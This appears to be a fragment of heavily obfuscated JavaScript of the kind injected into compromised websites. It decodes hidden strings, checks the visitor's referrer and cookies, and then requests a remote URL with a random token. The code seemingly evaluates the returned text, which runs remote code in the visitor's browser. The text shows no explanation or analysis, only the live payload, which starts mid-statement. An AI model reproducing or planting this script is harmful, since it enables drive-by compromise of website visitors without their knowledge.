S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};